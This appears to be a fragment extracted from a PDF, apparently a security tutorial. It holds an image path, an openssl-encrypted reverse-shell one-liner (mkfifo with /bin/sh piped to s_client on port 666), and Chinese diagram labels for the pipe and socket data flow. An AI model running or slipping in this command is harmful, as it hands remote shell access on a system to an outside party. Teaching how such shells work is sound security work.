 mkfifo /tmp/f; /bin/sh -i < /tmp/f 2>&1 | openssl s_client -quiet -connect 0.0. :666 > /tmp/f
sh
openssl
写入
读取
通信
读取
/tmp/f
管道
socket 0.0. :666
写入